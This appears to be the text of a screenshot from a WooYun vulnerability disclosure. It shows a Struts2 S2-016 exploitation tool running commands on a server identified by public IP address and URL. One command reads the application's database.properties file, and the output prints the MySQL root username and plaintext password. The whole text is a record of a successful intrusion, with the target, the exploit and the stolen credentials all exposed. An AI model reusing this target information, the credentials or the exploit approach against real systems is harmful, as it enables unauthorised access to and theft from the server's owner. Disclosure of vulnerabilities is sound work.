 菊花: http://58.211.170.234:8888/portal/index.html
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 20
超时:
目标信息 执行命令 文件上传 连接小马 状态
命令: cat /home/zhuzher/tomcat-6.0.26-8888/webapps/portal/WEB-INF/classes/database.properties
★K8cmd-> cat /home/zhuzher/tomcat-6.0.26-8888/webapps/portal/WEB-INF/classes/database.propertie
database.driverClassName=com.mysql.jdbc.Driver
database.url=jdbc:mysql://localhost:3306/pms
database.username=root
database.password=qwerty98
database.initialSize=30
database.maxActive=300
database.maxIdle=100
database.maxWait=1000
database.defaultAutoCommit=true
database.logAbandoned=true
database.removeAbandoned=true
database.removeAbandonedTimeout=250
www.wooyun.org